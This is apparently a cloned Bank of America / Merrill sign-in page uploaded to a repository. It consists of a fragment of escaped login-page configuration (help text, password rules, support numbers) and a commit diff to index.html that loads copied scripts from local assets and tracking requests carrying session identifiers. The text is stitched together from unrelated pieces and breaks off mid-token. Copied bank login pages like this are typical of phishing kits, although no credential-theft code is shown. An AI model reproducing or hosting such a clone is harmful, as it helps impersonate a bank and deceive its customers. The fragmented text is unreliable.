id=\&quot;error-troubleshoot-link\&quot; class=\&quot;error-links\&quot; &gt;See our troubleshooting tips&lt;/a&gt;&quot;,&quot;LINKS&quot;:{&quot;infoLayerLink&quot;:{&quot;ID&quot;:&quot;security&quot;,&quot;content&quot;:&quot;Security &amp; Help&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;securityHelpModal&quot;}}},&quot;gwimInfoLayerLink&quot;:{&quot;ID&quot;:&quot;gwimHelp&quot;,&quot;content&quot;:&quot;Help&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;helpModal&quot;}}},&quot;phishing&quot;:{&quot;ID&quot;:&quot;pishing&quot;,&quot;content&quot;:&quot;Protect yourself from phishing&quot;,&quot;URL&quot;:&quot;/security-center/online-mobile-banking-privacy/online-banking-security/?request_locale=en_US&quot;},&quot;securityModalCollectInfo&quot;:{&quot;ID&quot;:&quot;securityModalCollectInfo&quot;,&quot;content&quot;:&quot;Find out more about how we collect and use information&quot;,&quot;URL&quot;:&quot;/security-center/online-privacy-notice/&quot;},&quot;errorTroubleshootLink&quot;:{&quot;ID&quot;:&quot;error-troubleshoot-link&quot;,&quot;CLASS&quot;:&quot;error-links&quot;,&quot;URL&quot;:&quot;/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;See our troubleshooting tips&quot;}},&quot;layerContent&quot;:{&quot;infoLayerContent&quot;:{&quot;id&quot;:&quot;securityHelpModal&quot;,&quot;title&quot;:&quot;Security &amp; Help&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;&lt;div class=\&quot;subTitle\&quot;&gt;Save your user ID&lt;/div&gt;&lt;ul class=\&quot;securityHelpContent ml-25\&quot;&gt;&lt;li&gt;Your saved user ID helps us personalize your visit. &lt;a href=\&quot;/security-center/online-privacy-notice/\&quot; id=\&quot;securityModalCollectInfo\&quot; &gt;Find out more about how we collect and use information&lt;/a&gt;&lt;/li&gt;&lt;li&gt;Don\&quot;t save your user ID on a public device.&lt;/li&gt;&lt;li&gt;To clear a saved user ID from a device, log in, visit Profile and Settings and select Saved user IDs.&lt;/li&gt;&lt;/ul&gt;&lt;div class=\&quot;subTitle\&quot;&gt;Avoid scams and fraud&lt;/div&gt;&lt;ul class=\&quot;ml-25\&quot;&gt;&lt;li&gt;&lt;a href=\&quot;/security-center/online-mobile-banking-privacy/online-banking-security/?request_locale=en_US\&quot; id=\&quot;pishing\&quot; &gt;Protect yourself from phishing&lt;/a&gt;&lt;/li&gt;&lt;/ul&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closesecurityHelpModal&quot;]}},&quot;helpInfoLayerContent&quot;:{&quot;id&quot;:&quot;helpModal&quot;,&quot;title&quot;:&quot;Need help with logging in?&quot;,&quot;content&quot;:{&quot;footerSlot&quot;:&quot;&lt;div id=\&quot;contact-detail\&quot;&gt;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]}},&quot;AAALayerContent&quot;:{&quot;id&quot;:&quot;AAAModal&quot;,&quot;title&quot;:&quot;Welcome to Online Banking, brought to you by Bank of America&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;&lt;p&gt;Save time managing your finances, so you can spend more time living your life:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;View your statements online&lt;/li&gt;&lt;li&gt;Receive alerts on your account via email or mobile device&lt;/li&gt;&lt;li&gt;Pay your credit card bill online&lt;/li&gt;&lt;li&gt;Check your balance and account activity from your laptop or mobile device&lt;/li&gt;&lt;/ul&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]},&quot;buttons&quot;:[{&quot;content&quot;:&quot;Continue&quot;,&quot;modifiers&quot;:&quot;primary medium&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;continueAAABOALogin&quot;}},{&quot;content&quot;:&quot;Cancel&quot;,&quot;modifiers&quot;:&quot;secondary medium&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;cancelAAABOALogin&quot;}}]}},&quot;squeezeboxInfo&quot;:{&quot;id&quot;:&quot;ah-gwim-client-quick-help&quot;,&quot;options&quot;:{&quot;expandCollapseLink&quot;:&quot;visible&quot;},&quot;panels&quot;:[{&quot;label&quot;:&quot;How do I log in?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Enter your user ID and password&lt;/li&gt;&lt;li&gt;If you've opted to use an authorization code, select where you'd like to have the code sent and enter the code.&lt;/li&gt;&lt;li&gt;If asked, answer the personal challenge questions you chose when you created your user ID &lt;/li&gt;&lt;li&gt;When logging in from a trusted device (such as a home computer), you can check &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/li&gt;&lt;li&gt;Visit the Security Center after you log in for more details about extra security.&lt;/li&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;What if I forgot my user ID? &quot;,&quot;content&quot;:&quot;Select &lt;b&gt;Forgot user ID&lt;/b&gt; and enter the email address associated with that user ID. Your user ID will be sent to the email address your provided.&quot;},{&quot;label&quot;:&quot;What if the user ID saved on my device is incorrect?&quot;,&quot;content&quot;:&quot;&lt;p&gt;If you don't recognize the user ID on the login page, you can clear it by selecting the box and using the &lt;b&gt;backspace&lt;/b&gt; or &lt;b&gt;delete&lt;/b&gt; key. Then enter user ID in the box.&lt;/p&gt;&lt;p&gt;If you're using a trusted device (such as your home computer), select &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/p&gt;&quot;},{&quot;label&quot;:&quot;What if my password isn't working?&quot;,&quot;content&quot;:&quot;&lt;p&gt;Make sure you've typed in your password correctly. Remember, it's case-sensitive.&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confirm your identity, and an authorization code will be delivered to your phone.&lt;/li&gt;&lt;li&gt; Enter and confirm your new password.&lt;/li&gt;&lt;li&gt; Passwords must contain:&lt;/li&gt;&lt;ul&gt;&lt;li&gt;8 to 20 characters&lt;/li&gt;&lt;li&gt;At least 1 upper-case letter, 1 lower-case letter and 1 number&lt;/li&gt;&lt;li&gt;No number or letter repeated more than 3 times consecutively&lt;/li&gt;&lt;li&gt;No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _&lt;/li&gt;&lt;/ul&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;How do I reset my password?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confi

==== commit 36f9d417: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -245,7 +245,7 @@
                             background-color: #F8F8F8;
                         }
                     
-            .ot-floating-button__front{background-image:url('https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png')}</style><script id="glance-cobrowse" type="text/javascript" src="./assets/GlanceCobrowseLoader_6.54.0M.js" data-site="production" data-presence="api" data-groupid="21494" data-ws="www.glance.net" data-loaded="true"></script><link type="text/css" rel="stylesheet" href="./assets/styles-3ea1dfc4d14d985df763.m.css"><script src="./assets/iac" async="async" flags="155687923"></script><script type="text/javascript" async="" src="./assets/hover.js"></script><script type="text/javascript" charset="UTF-8" src="./assets/GlancePresenceVisitor_6.54.0M.js"></script><script type="text/javascript" src="./assets/creanza.js" id="42ui2p"></script><script type="text/javascript" src="./assets/kurt.js" id="8nbiwm"></script><script type="text/javascript" src="./assets/dis4.js" id="l2pu0ja"></script><script type="text/javascript" src="./assets/porte.js" id="sm4175"></script><link type="text/css" rel="stylesheet" href="./assets/styles-2e82219d81144b7ea62e.m.css"><link rel="stylesheet" type="text/css" href="./assets/global-global-social-module-styles-4f856f29ff9506d00a8e.m.css"><script type="text/javascript" async="" src="./assets/pHAQ"></script><script type="text/javascript" async="" src="./assets/C5ib"></script><script type="text/javascript" async="" src="./assets/ncl"></script><script type="text/javascript" async="" src="./assets/C5ib(1)"></script><script type="text/javascript" async="" src="./assets/C5ib(2)"></script><script type="text/javascript" async="" src="./assets/C5ib(3)"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=iyyexhimhsthrrgx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fizelupygvuycygr&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=c_yzpbvlhkvsvrqx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=icgmhyshysyuxhg_&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fsrbonzqwpvrwvbf&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><style>.ot-pc-logo{display:none !important;}</style><style>.ot-pc-logo,#onetrust-banner-sdk,#onetrust-pc-sdk{display:none !important;}</style><style>.gt-header-skinny:nth-of-type(n+2){display:none !important;}</style></head><body data-sparta-version="6.10.3" data-build-id="314365" data-sparta-wrapper="secure-ah-signon" class="xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" style="visibility: visible;" data-detectedprerender="false"><div data-sparta-container="secure-ah-signon" data-page-level-content-state="DISABLED" class="flex-grid-nest spa-contextroot-auth/signon spa-site-secure-ah-signon"><script>if(self==top){var theBody=document.getElementsByTagName("body")[0];theBody.style.visibility="visible"}else top.location=""</script><noscript><style>body{visibility:visible}</style></noscript><a class="ada-hidden ada-visible-focus spa-prevent-default-click" href="https://secure.bankofamerica.com/auth/signon/" id="ada-skip-link">Skip to main content</a><div class="spa-layout-container spa-layout-container--flex-grid-nest"><div data-component="layout" data-layout="@sparta.global-tenants.templates/gt-unauth-bofa-site-template" data-version="" class="sparta-layout flex-grid-layout" id="top"><div name="siteTemplateLayout"></div><div name="appTemplateLayout"><section class="head-row small-centered"><div class="row"><div class="column"><div id="gtUnAuthMainModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-unauth-main-module" data-init="GTUnAuthMainModule" data-module-parameters="{&quot;brand&quot;:&quot;bofa&quot;}" class="gt-unauth-main-module-class-v-1-0-127 gt-unauth-main-module" data-module="global-tenants-gt-unauth-main-module" data-version="1.0.127" data-options="{&quot;assets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Assets&quot;},&quot;content&quot;:{&quot;logo&quot;:{&quot;common&quot;:{},&quot;ml&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global-nav-_-top-nav-_-merrill-a-bank-of-america-company&quot;,&quot;id&quot;:&quot;nav_logo&quot;,&quot;class&quot;:&quot;t-track-utility-nav&quot;},&quot;me&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global_nav-_-hyperlink-_-https-www-merrilledge-com&quot;,&quot;id&quot;:&quot;headerLogo&quot;},&quot;mym&quot;:{&quot;url&quot;:&quot;/sign-in/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;merrill&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;nav_home_logo&quot;,&quot;id&quot;:&quot;logoLink&quot;},&quot;bofa&quot;:{&quot;url&quot;:&quot;&quot;,&quot;secNavLogoURL&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America&quot;},&quot;bol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;prvbol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;privatebank&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;,&quot;bactmln&quot;:&quot;nav__logo&quot;},&quot;secure-privatebank&quot;:{&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;},&quot;secure-rps&quot;:{&quot;adaText&quot;:&quot;Bank of America&quot;}},&quot;widgets&quot;:{&quot;common&quot;:{},&quot;bofa&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-secure-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-bofa-widget.initialWidgetLoader&quot;}},&quot;bofa-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-bofa-widget.initialWidgetLoader&quot;}},&quot;merrill&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-merrill-widget.initialWidgetLoader&quot;}},&quot;merrill-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-merrill-widget.initialWidgetLoader&quot;}},&quot;ml&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-ml-widget.initialWidgetLoader&quot;}},&quot;ml-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-ml-widget.initialWidgetLoader&quot;}},&quot;me&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-me-widget.initialWidgetLoader&quot;},&quot;quickTicket&quot;:{&quot;name&quot;:&quot;global-quick-ticket-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gt-quick-ticket&quot;,&quot;init&quot;:&quot;global-quick-ticket-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-me-widget.initialWidgetLoader&quot;}},&quot;me-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&q